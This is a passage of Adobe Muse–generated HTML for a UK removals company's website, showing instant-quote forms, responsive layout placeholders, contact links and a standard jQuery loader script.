            <div class="fld-grp clearfix grpelem" id="widgetu124409" data-required="true" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- none box -->
             <label class="fld-label actAsDiv clearfix grpelem" id="u124411-4" for="widgetu124409_input" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- content --><span class="actAsPara shared_content" data-content-guid="u124411-4_0_content">Phone*</span></label>
             <span class="fld-input NoWrap actAsDiv transition clearfix grpelem" id="u124410-3" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- content --><input class="wrapped-input shared_content" type="tel" spellcheck="false" id="widgetu124409_input" name="custom_U124409" tabindex="13" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-content-guid="widgetu124409_input_content"/></span>
            </div>
            <div class="fld-grp clearfix grpelem" id="widgetu124395" data-required="true" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- none box -->
             <label class="fld-label actAsDiv clearfix grpelem" id="u124398-4" for="widgetu124395_input" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- content --><span class="actAsPara shared_content" data-content-guid="u124398-4_0_content">To Postcode*</span></label>
             <span class="fld-input NoWrap actAsDiv transition clearfix grpelem" id="u124397-3" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- content --><input class="wrapped-input shared_content" type="text" id="widgetu124395_input" name="custom_U124395" tabindex="14" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-content-guid="widgetu124395_input_content"/></span>
            </div>
           </div>
           <div class="clearfix colelem" id="pwidgetu124386"><!-- group -->
            <div class="fld-grp clearfix grpelem" id="widgetu124386" data-required="true" data-type="email" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- none box -->
             <label class="fld-label actAsDiv clearfix grpelem" id="u124387-4" for="widgetu124386_input" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- content --><span class="actAsPara shared_content" data-content-guid="u124387-4_0_content">Email*</span></label>
             <span class="fld-input NoWrap actAsDiv transition clearfix grpelem" id="u124388-3" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- content --><input class="wrapped-input shared_content" type="email" spellcheck="false" id="widgetu124386_input" name="Email" tabindex="15" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-content-guid="widgetu124386_input_content"/></span>
            </div>
            <div class="fld-grp clearfix grpelem" id="widgetu124399" data-required="true" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- none box -->
             <label class="fld-label actAsDiv clearfix grpelem" id="u124402-4" for="widgetu124399_input" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- content --><span class="actAsPara shared_content" data-content-guid="u124402-4_0_content">Number of bedrooms*</span></label>
             <span class="fld-input NoWrap actAsDiv transition clearfix grpelem" id="u124400-3" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- content --><input class="wrapped-input shared_content" type="text" id="widgetu124399_input" name="custom_U124399" tabindex="16" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-content-guid="widgetu124399_input_content"/></span>
            </div>
           </div>
           <button class="submit-btn NoWrap transition clearfix colelem" id="u124390-4" type="submit" value="GET INSTANT QUOTE" tabindex="17" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- content -->
            <div style="margin-top:-12px;height:12px;" class="shared_content" data-content-guid="u124390-4_0_content">
             <p>GET INSTANT QUOTE</p>
            </div>
           </button>
           <div class="clearfix colelem" id="pu124407-4"><!-- group -->
            <div class="transition clearfix grpelem" id="u124407-4" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- content -->
             <p class="shared_content" data-content-guid="u124407-4_0_content">Submitting Form...</p>
            </div>
            <div class="clearfix grpelem" id="u124413-4" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- content -->
             <p class="shared_content" data-content-guid="u124413-4_0_content">The server encountered an error.</p>
            </div>
            <div class="clearfix grpelem" id="u124408-4" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- content -->
             <p class="shared_content" data-content-guid="u124408-4_0_content">Form received.</p>
            </div>
           </div>
          </div>
         </form>
        </div>
       </div>
      </div>
     </div>
     <span class="H1 clearfix colelem placeholder" data-placeholder-for="u128297-4_content"><!-- placeholder node --></span>
     <div class="clearfix colelem shared_content" id="pu128294" data-content-guid="pu128294_content"><!-- group -->
      <div class="museBGSize grpelem" id="u128294" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu128294"><!-- simple frame --></div>
      <span class="H2 clearfix grpelem placeholder" data-placeholder-for="u128295-4_content"><!-- placeholder node --></span>
      <span class="grpelem placeholder" data-placeholder-for="u128293_content"><!-- placeholder node --></span>
     </div>
     <span class="clearfix colelem placeholder" data-placeholder-for="u128300-37_content"><!-- placeholder node --></span>
    </div>
    <div class="clearfix grpelem temp_no_id shared_content" data-orig-id="pu124270" data-content-guid="pu124270_content"><!-- group -->
     <span class="placeholder" data-placeholder-for="u124270_content"><!-- placeholder node --></span>
     <div class="size_fixed" id="u148223" data-sizePolicy="fixed" data-pintopage="topright"><!-- custom html -->
      
<div id="dl-menu" class="dl-menuwrapper">
	<button class="dl-trigger">Open Menu</button>
	<ul class="dl-menu" id="mlddm">
	</ul>
</div>

     </div>
     <a class="nonblock nontext clip_frame" id="u123926" href="Tel:02089911277"><!-- svg --><img class="svg temp_no_img_src" id="u123927" data-orig-src="images/brr-newphoneicon.svg?crc=4249505205" width="40" height="40" alt="" data-mu-svgfallback="images/brr-newphoneicon_poster_.png?crc=438906032" src="images/blank.gif?crc=4208392903"/></a>
     <a class="nonblock nontext clip_frame" id="u123929" href="index.html"><!-- svg --><img class="svg temp_no_img_src" id="u123930" data-orig-src="images/brr-blue-logo.svg?crc=220534108" width="100" height="40" alt="" data-mu-svgfallback="images/brr-blue-logo_poster_.png?crc=303066293" src="images/blank.gif?crc=4208392903"/></a>
    </div>
    <div class="verticalspacer shared_content" data-offset-top="2400" data-content-above-spacer="2400" data-content-below-spacer="0" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-content-guid="page_6_content"></div>
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu124297-4"><!-- column -->
     <span class="H3 clearfix colelem placeholder" data-placeholder-for="u124297-4_content"><!-- placeholder node --></span>
     <span class="H4 clearfix colelem placeholder" data-placeholder-for="u124278-4_content"><!-- placeholder node --></span>
     <span class="colelem placeholder" data-placeholder-for="u124293_content"><!-- placeholder node --></span>
     <span class="Paragraph clearfix colelem placeholder" data-placeholder-for="u124259-8_content"><!-- placeholder node --></span>
     <div class="colelem shared_content" id="u124311" data-sizePolicy="fluidWidth" data-pintopage="page_fixedCenter" data-content-guid="u124311_content"><!-- simple frame --></div>
     <div class="clearfix colelem temp_no_id" data-orig-id="pu124300"><!-- group -->
      <span class="pointer_cursor footerimage1 clearfix grpelem placeholder" data-placeholder-for="u124300_content"><!-- placeholder node --></span>
      <span class="pointer_cursor footerimage2 clearfix grpelem placeholder" data-placeholder-for="u124340_content"><!-- placeholder node --></span>
     </div>
     <div class="clearfix colelem" id="pu124291"><!-- group -->
      <span class="pointer_cursor footerimage3 clearfix grpelem placeholder" data-placeholder-for="u124291_content"><!-- placeholder node --></span>
      <div class="pointer_cursor footerimage4 clearfix grpelem temp_no_id" data-orig-id="u124312"><!-- column -->
       <span class="block placeholder" data-placeholder-for="u124312_0_content"><!-- placeholder node --></span>
       <span class="nonblock nontext clip_frame colelem placeholder" data-placeholder-for="u124287_content"><!-- placeholder node --></span>
       <span class="nonblock nontext White-to-White clearfix colelem placeholder" data-placeholder-for="u124257-4_content"><!-- placeholder node --></span>
       <span class="nonblock nontext White-to-White clearfix colelem placeholder" data-placeholder-for="u124308-4_content"><!-- placeholder node --></span>
      </div>
     </div>
     <span class="clearfix colelem placeholder" data-placeholder-for="u124275-4_content"><!-- placeholder node --></span>
     <span class="colelem placeholder" data-placeholder-for="u124281_content"><!-- placeholder node --></span>
     <div class="clearfix colelem temp_no_id" data-orig-id="pu124292-32"><!-- group -->
      <span class="Black-to-Grey clearfix grpelem placeholder" data-placeholder-for="u124292-32_content"><!-- placeholder node --></span>
      <span class="Black-to-Grey clearfix grpelem placeholder" data-placeholder-for="u124305-32_content"><!-- placeholder node --></span>
     </div>
     <span class="clearfix colelem placeholder" data-placeholder-for="u138763-4_content"><!-- placeholder node --></span>
     <span class="colelem placeholder" data-placeholder-for="u138765_content"><!-- placeholder node --></span>
     <span class="Black-to-Grey clearfix colelem placeholder" data-placeholder-for="u138764-26_content"><!-- placeholder node --></span>
     <span class="Black-to-Grey clearfix colelem placeholder" data-placeholder-for="u138806-14_content"><!-- placeholder node --></span>
     <span class="clearfix colelem placeholder" data-placeholder-for="u138776-4_content"><!-- placeholder node --></span>
     <span class="colelem placeholder" data-placeholder-for="u138778_content"><!-- placeholder node --></span>
     <span class="clearfix colelem placeholder" data-placeholder-for="u138777-10_content"><!-- placeholder node --></span>
     <form class="form-grp clearfix colelem temp_no_id" method="post" enctype="multipart/form-data" action="scripts/form-u138781.php" data-sizePolicy="fluidWidth" data-pintopage="page_fixedCenter" data-orig-id="widgetu138781"><!-- none box -->
      <div class="position_content temp_no_id" data-orig-id="widgetu138781_position_content">
       <div class="clearfix colelem temp_no_id" data-orig-id="pwidgetu138788"><!-- group -->
        <div class="fld-grp clearfix grpelem temp_no_id" data-required="true" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="widgetu138788"><!-- none box -->
         <span class="fld-input NoWrap actAsDiv transition clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="u138789-4"><!-- content --><span class="wrapped-input placeholder" data-placeholder-for="widgetu138788_input_content"><!-- placeholder node --></span><label class="wrapped-input fld-prompt temp_no_id" for="widgetu138788_input" data-orig-id="widgetu138788_prompt"><span class="actAsPara placeholder" data-placeholder-for="widgetu138788_prompt_0_content"><!-- placeholder node --></span></label></span>
        </div>
        <button class="submit-btn NoWrap transition clearfix grpelem temp_no_id" type="submit" value="&gt;" tabindex="20" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="u138782-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u138782-4_0_content"><!-- placeholder node --></span>
        </button>
       </div>
       <div class="fld-grp clearfix colelem temp_no_id" data-required="true" data-type="checkbox" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="widgetu138793"><!-- none box -->
        <label class="fld-label actAsDiv clearfix grpelem temp_no_id" for="widgetu138793_input" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="u138794-4"><!-- content --><span class="actAsPara placeholder" data-placeholder-for="u138794-4_0_content"><!-- placeholder node --></span></label>
        <div class="fld-checkbox transition grpelem temp_no_id" data-orig-id="u138795"><!-- simple frame -->
         <span class="wrapped-input placeholder" data-placeholder-for="widgetu138793_input_content"><!-- placeholder node --></span>
         <label for="widgetu138793_input"></label>
        </div>
       </div>
       <div class="clearfix colelem temp_no_id" data-orig-id="pu138792-4"><!-- group -->
        <div class="clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu138792-4" data-orig-id="u138792-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u138792-4_0_content"><!-- placeholder node --></span>
        </div>
        <div class="clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu138792-4" data-orig-id="u138787-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u138787-4_0_content"><!-- placeholder node --></span>
        </div>
        <div class="clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu138792-4" data-orig-id="u138797-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u138797-4_0_content"><!-- placeholder node --></span>
        </div>
       </div>
      </div>
     </form>
     <span class="clearfix colelem placeholder" data-placeholder-for="pu138766_content"><!-- placeholder node --></span>
     <span class="colelem placeholder" data-placeholder-for="u150417_content"><!-- placeholder node --></span>
     <span class="clip_frame colelem placeholder" data-placeholder-for="u150420_content"><!-- placeholder node --></span>
     <a class="nonblock nontext clip_frame colelem temp_no_id shared_content" href="https://www.aimovers.org.uk/members-directory/1066/best-rate-removals-ltd/" target="_blank" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="u150415" data-content-guid="u150415_content"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/aim-logo.png?crc=3775296461" alt="" title="AIM website" width="145" height="97" data-orig-id="u150415_img" src="images/blank.gif?crc=4208392903"/></a>
     <span class="nonblock nontext clip_frame colelem placeholder" data-placeholder-for="u150418_content"><!-- placeholder node --></span>
     <span class="clip_frame colelem placeholder" data-placeholder-for="u150412_content"><!-- placeholder node --></span>
     <span class="clip_frame colelem placeholder" data-placeholder-for="u150410_content"><!-- placeholder node --></span>
     <span class="clearfix colelem placeholder" data-placeholder-for="u150414-4_content"><!-- placeholder node --></span>
    </div>
   </div>
  </div>
  <div class="breakpoint" id="bp_540" data-max-width="540"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <span class="size_fixed grpelem placeholder" data-placeholder-for="u124428_content"><!-- placeholder node --></span>
    <span class="size_fixed grpelem placeholder" data-placeholder-for="u148222_content"><!-- placeholder node --></span>
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu124427"><!-- column -->
     <span class="size_fixed colelem placeholder" data-placeholder-for="u124427_content"><!-- placeholder node --></span>
     <span class="size_fixed colelem placeholder" data-placeholder-for="u148221_content"><!-- placeholder node --></span>
    </div>
    <span class="placeholder" data-placeholder-for="u123818-wrapper_content"><!-- placeholder node --></span>
    <div class="clearfix grpelem temp_no_id" data-orig-id="ppu124273"><!-- column -->
     <div class="clearfix colelem temp_no_id" data-orig-id="pu124273"><!-- group -->
      <span class="grpelem placeholder" data-placeholder-for="u124273_content"><!-- placeholder node --></span>
      <div class="browser_width grpelem" id="u128298-bw">
       <div class="museBGSize" id="u128298"><!-- column -->
        <div class="clearfix" id="u128298_align_to_page">
         <span class="clearfix colelem placeholder" data-placeholder-for="pu124417_content"><!-- placeholder node --></span>
         <span class="clearfix colelem placeholder" data-placeholder-for="pu124381_content"><!-- placeholder node --></span>
         <span class="clearfix colelem placeholder" data-placeholder-for="u124414-4_content"><!-- placeholder node --></span>
         <form class="form-grp clearfix colelem temp_no_id" method="post" enctype="multipart/form-data" action="scripts/form-u124385.php" data-sizePolicy="fluidWidth" data-pintopage="page_fixedCenter" data-orig-id="widgetu124385"><!-- none box -->
          <div class="position_content temp_no_id" data-orig-id="widgetu124385_position_content">
           <div class="clearfix colelem temp_no_id" data-orig-id="pwidgetu124391"><!-- group -->
            <div class="fld-grp clearfix grpelem temp_no_id" data-required="true" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="widgetu124391"><!-- none box -->
             <label class="fld-label actAsDiv clearfix grpelem temp_no_id" for="widgetu124391_input" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="u124393-4"><!-- content --><span class="actAsPara placeholder" data-placeholder-for="u124393-4_0_content"><!-- placeholder node --></span></label>
             <span class="fld-input NoWrap actAsDiv transition clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="u124394-3"><!-- content --><span class="wrapped-input placeholder" data-placeholder-for="widgetu124391_input_content"><!-- placeholder node --></span></span>
            </div>
            <div class="fld-grp clearfix grpelem temp_no_id" data-required="true" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="widgetu124403"><!-- none box -->
             <label class="fld-label actAsDiv clearfix grpelem temp_no_id" for="widgetu124403_input" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="u124404-4"><!-- content --><span class="actAsPara placeholder" data-placeholder-for="u124404-4_0_content"><!-- placeholder node --></span></label>
             <span class="fld-input NoWrap actAsDiv transition clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="u124405-3"><!-- content --><span class="wrapped-input placeholder" data-placeholder-for="widgetu124403_input_content"><!-- placeholder node --></span></span>
            </div>
           </div>
           <div class="clearfix colelem temp_no_id" data-orig-id="pwidgetu124409"><!-- group -->
            <div class="fld-grp clearfix grpelem temp_no_id" data-required="true" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="widgetu124409"><!-- none box -->
             <label class="fld-label actAsDiv clearfix grpelem temp_no_id" for="widgetu124409_input" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="u124411-4"><!-- content --><span class="actAsPara placeholder" data-placeholder-for="u124411-4_0_content"><!-- placeholder node --></span></label>
             <span class="fld-input NoWrap actAsDiv transition clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="u124410-3"><!-- content --><span class="wrapped-input placeholder" data-placeholder-for="widgetu124409_input_content"><!-- placeholder node --></span></span>
            </div>
            <div class="fld-grp clearfix grpelem temp_no_id" data-required="true" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="widgetu124395"><!-- none box -->
             <label class="fld-label actAsDiv clearfix grpelem temp_no_id" for="widgetu124395_input" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="u124398-4"><!-- content --><span class="actAsPara placeholder" data-placeholder-for="u124398-4_0_content"><!-- placeholder node --></span></label>
             <span class="fld-input NoWrap actAsDiv transition clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="u124397-3"><!-- content --><span class="wrapped-input placeholder" data-placeholder-for="widgetu124395_input_content"><!-- placeholder node --></span></span>
            </div>
           </div>
           <div class="clearfix colelem temp_no_id" data-orig-id="pwidgetu124386"><!-- group -->
            <div class="fld-grp clearfix grpelem temp_no_id" data-required="true" data-type="email" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="widgetu124386"><!-- none box -->
             <label class="fld-label actAsDiv clearfix grpelem temp_no_id" for="widgetu124386_input" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="u124387-4"><!-- content --><span class="actAsPara placeholder" data-placeholder-for="u124387-4_0_content"><!-- placeholder node --></span></label>
             <span class="fld-input NoWrap actAsDiv transition clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="u124388-3"><!-- content --><span class="wrapped-input placeholder" data-placeholder-for="widgetu124386_input_content"><!-- placeholder node --></span></span>
            </div>
            <div class="fld-grp clearfix grpelem temp_no_id" data-required="true" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="widgetu124399"><!-- none box -->
             <label class="fld-label actAsDiv clearfix grpelem temp_no_id" for="widgetu124399_input" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="u124402-4"><!-- content --><span class="actAsPara placeholder" data-placeholder-for="u124402-4_0_content"><!-- placeholder node --></span></label>
             <span class="fld-input NoWrap actAsDiv transition clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="u124400-3"><!-- content --><span class="wrapped-input placeholder" data-placeholder-for="widgetu124399_input_content"><!-- placeholder node --></span></span>
            </div>
           </div>
           <button class="submit-btn NoWrap transition clearfix colelem temp_no_id" type="submit" value="GET INSTANT QUOTE" tabindex="27" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="u124390-4"><!-- content -->
            <span class="placeholder" data-placeholder-for="u124390-4_0_content"><!-- placeholder node --></span>
           </button>
           <div class="clearfix colelem temp_no_id" data-orig-id="pu124407-4"><!-- group -->
            <div class="transition clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="u124407-4"><!-- content -->
             <span class="placeholder" data-placeholder-for="u124407-4_0_content"><!-- placeholder node --></span>
            </div>
            <div class="clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="u124413-4"><!-- content -->
             <span class="placeholder" data-placeholder-for="u124413-4_0_content"><!-- placeholder node --></span>
            </div>
            <div class="clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="u124408-4"><!-- content -->
             <span class="placeholder" data-placeholder-for="u124408-4_0_content"><!-- placeholder node --></span>
            </div>
           </div>
          </div>
         </form>
        </div>
       </div>
      </div>
     </div>
     <span class="H1 clearfix colelem placeholder" data-placeholder-for="u128297-4_content"><!-- placeholder node --></span>
     <span class="clearfix colelem placeholder" data-placeholder-for="pu128294_content"><!-- placeholder node --></span>
     <span class="clearfix colelem placeholder" data-placeholder-for="u128300-37_content"><!-- placeholder node --></span>
    </div>
    <span class="clearfix grpelem placeholder" data-placeholder-for="pu124270_content"><!-- placeholder node --></span>
    <span class="verticalspacer placeholder" data-placeholder-for="page_6_content"><!-- placeholder node --></span>
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu124297-4"><!-- column -->
     <span class="H3 clearfix colelem placeholder" data-placeholder-for="u124297-4_content"><!-- placeholder node --></span>
     <span class="H4 clearfix colelem placeholder" data-placeholder-for="u124278-4_content"><!-- placeholder node --></span>
     <span class="colelem placeholder" data-placeholder-for="u124293_content"><!-- placeholder node --></span>
     <span class="Paragraph clearfix colelem placeholder" data-placeholder-for="u124259-8_content"><!-- placeholder node --></span>
     <span class="colelem placeholder" data-placeholder-for="u124311_content"><!-- placeholder node --></span>
     <div class="pointer_cursor transition clearfix colelem" id="u124339"><!-- column -->
      <a class="block" target="_blank" href="Tel:02089911277"><!-- Block link tag --></a>
      <a class="nonblock nontext clip_frame colelem" id="u124265" href="Tel:02089911277" target="_blank" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- image --><img class="block temp_no_img_src" id="u124265_img" data-orig-src="images/phone_contact.png?crc=3808425400" alt="" width="60" height="60" src="images/blank.gif?crc=4208392903"/></a>
      <a class="nonblock nontext White-to-White clearfix colelem" id="u124310-4" href="Tel:02089911277" target="_blank"><!-- content --><p>CALL US</p></a>
      <a class="nonblock nontext White-to-White clearfix colelem" id="u124298-4" href="Tel:02089911277" target="_blank"><!-- content --><p>0208 991 1277</p></a>
     </div>
     <div class="pointer_cursor transition clearfix colelem" id="u124274"><!-- column -->
      <a class="block" target="_blank" href="Mailto:office@bestrateremovals.co.uk"><!-- Block link tag --></a>
      <a class="nonblock nontext clip_frame colelem" id="u124314" href="mailto:office@bestrateremovals.co.uk" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- image --><img class="block temp_no_img_src" id="u124314_img" data-orig-src="images/email_contact.png?crc=327216257" alt="" width="60" height="60" src="images/blank.gif?crc=4208392903"/></a>
      <a class="nonblock nontext White-to-White clearfix colelem" id="u124338-4" href="mailto:office@bestrateremovals.co.uk"><!-- content --><p>EMAIL US</p></a>
      <div class="pointer_cursor White-to-White clearfix colelem" id="u124282-5"><!-- content -->
       <a class="block" href="mailto:office@bestrateremovals.co.uk"><!-- Block link tag --></a>
       <p><a class="nonblock" href="mailto:office@bestrateremovals.co.uk">office@bestrateremovals.co.uk</a></p>
      </div>
     </div>
     <div class="transition clearfix colelem" id="u124283"><!-- column -->
      <div class="clip_frame colelem" id="u124268" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- image -->
       <img class="block temp_no_img_src" id="u124268_img" data-orig-src="images/quote_contact.png?crc=422937802" alt="" width="60" height="60" src="images/blank.gif?crc=4208392903"/>
      </div>
      <a class="nonblock nontext White-to-White clearfix colelem" id="u124299-4" href="index.html"><!-- content --><p>INSTANT QUOTE</p></a>
      <a class="nonblock nontext White-to-White clearfix colelem" id="u124301-4" href="index.html"><!-- content --><p>Get it now!</p></a>
     </div>
     <div class="pointer_cursor transition clearfix colelem" id="u124309"><!-- column -->
      <a class="block" target="_blank" href="videosurvey.html"><!-- Block link tag --></a>
      <a class="nonblock nontext clip_frame colelem" id="u124303" href="videosurvey.html" target="_blank" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- image --><img class="block temp_no_img_src" id="u124303_img" data-orig-src="images/video_contact.png?crc=3824381483" alt="" width="60" height="60" src="images/blank.gif?crc=4208392903"/></a>
      <a class="nonblock nontext White-to-White clearfix colelem" id="u124261-4" href="videosurvey.html" target="_blank"><!-- content --><p>VIDEO SURVEY</p></a>
      <a class="nonblock nontext White-to-White clearfix colelem" id="u124296-4" href="videosurvey.html" target="_blank"><!-- content --><p>get an accurate instant quote</p></a>
     </div>
     <span class="clearfix colelem placeholder" data-placeholder-for="u124275-4_content"><!-- placeholder node --></span>
     <span class="colelem placeholder" data-placeholder-for="u124281_content"><!-- placeholder node --></span>
     <div class="clearfix colelem temp_no_id" data-orig-id="pu124292-32"><!-- group -->
      <span class="Black-to-Grey clearfix grpelem placeholder" data-placeholder-for="u124292-32_content"><!-- placeholder node --></span>
      <span class="Black-to-Grey clearfix grpelem placeholder" data-placeholder-for="u124305-32_content"><!-- placeholder node --></span>
     </div>
     <span class="clearfix colelem placeholder" data-placeholder-for="u138763-4_content"><!-- placeholder node --></span>
     <span class="colelem placeholder" data-placeholder-for="u138765_content"><!-- placeholder node --></span>
     <span class="Black-to-Grey clearfix colelem placeholder" data-placeholder-for="u138764-26_content"><!-- placeholder node --></span>
     <span class="Black-to-Grey clearfix colelem placeholder" data-placeholder-for="u138806-14_content"><!-- placeholder node --></span>
     <span class="clearfix colelem placeholder" data-placeholder-for="u138776-4_content"><!-- placeholder node --></span>
     <span class="colelem placeholder" data-placeholder-for="u138778_content"><!-- placeholder node --></span>
     <span class="clearfix colelem placeholder" data-placeholder-for="u138777-10_content"><!-- placeholder node --></span>
     <form class="form-grp clearfix colelem temp_no_id" method="post" enctype="multipart/form-data" action="scripts/form-u138781.php" data-sizePolicy="fluidWidth" data-pintopage="page_fixedCenter" data-orig-id="widgetu138781"><!-- none box -->
      <div class="position_content temp_no_id" data-orig-id="widgetu138781_position_content">
       <div class="clearfix colelem temp_no_id" data-orig-id="pwidgetu138788"><!-- group -->
        <div class="fld-grp clearfix grpelem temp_no_id" data-required="true" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="widgetu138788"><!-- none box -->
         <span class="fld-input NoWrap actAsDiv transition clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="u138789-4"><!-- content --><span class="wrapped-input placeholder" data-placeholder-for="widgetu138788_input_content"><!-- placeholder node --></span><label class="wrapped-input fld-prompt temp_no_id" for="widgetu138788_input" data-orig-id="widgetu138788_prompt"><span class="actAsPara placeholder" data-placeholder-for="widgetu138788_prompt_0_content"><!-- placeholder node --></span></label></span>
        </div>
        <button class="submit-btn NoWrap transition clearfix grpelem temp_no_id" type="submit" value="&gt;" tabindex="30" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="u138782-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u138782-4_0_content"><!-- placeholder node --></span>
        </button>
       </div>
       <div class="fld-grp clearfix colelem temp_no_id" data-required="true" data-type="checkbox" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="widgetu138793"><!-- none box -->
        <label class="fld-label actAsDiv clearfix grpelem temp_no_id" for="widgetu138793_input" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="u138794-4"><!-- content --><span class="actAsPara placeholder" data-placeholder-for="u138794-4_0_content"><!-- placeholder node --></span></label>
        <div class="fld-checkbox transition grpelem temp_no_id" data-orig-id="u138795"><!-- simple frame -->
         <span class="wrapped-input placeholder" data-placeholder-for="widgetu138793_input_content"><!-- placeholder node --></span>
         <label for="widgetu138793_input"></label>
        </div>
       </div>
       <div class="clearfix colelem temp_no_id" data-orig-id="pu138792-4"><!-- group -->
        <div class="clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu138792-4" data-orig-id="u138792-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u138792-4_0_content"><!-- placeholder node --></span>
        </div>
        <div class="clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu138792-4" data-orig-id="u138787-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u138787-4_0_content"><!-- placeholder node --></span>
        </div>
        <div class="clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu138792-4" data-orig-id="u138797-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u138797-4_0_content"><!-- placeholder node --></span>
        </div>
       </div>
      </div>
     </form>
     <span class="clearfix colelem placeholder" data-placeholder-for="pu138766_content"><!-- placeholder node --></span>
     <span class="colelem placeholder" data-placeholder-for="u150417_content"><!-- placeholder node --></span>
     <span class="clip_frame colelem placeholder" data-placeholder-for="u150420_content"><!-- placeholder node --></span>
     <span class="nonblock nontext clip_frame colelem placeholder" data-placeholder-for="u150415_content"><!-- placeholder node --></span>
     <span class="nonblock nontext clip_frame colelem placeholder" data-placeholder-for="u150418_content"><!-- placeholder node --></span>
     <span class="clip_frame colelem placeholder" data-placeholder-for="u150412_content"><!-- placeholder node --></span>
     <span class="clip_frame colelem placeholder" data-placeholder-for="u150410_content"><!-- placeholder node --></span>
     <span class="clearfix colelem placeholder" data-placeholder-for="u150414-4_content"><!-- placeholder node --></span>
    </div>
   </div>
  </div>
  <!-- JS includes -->
  <script type="text/javascript">
   if (document.location.protocol != 'https:') document.write('\x3Cscript src="http://musecdn2.businesscatalyst.com/scripts/4.0/jquery-1.8.3.min.js" type="text/javascript">\x3C/script>');
</script>
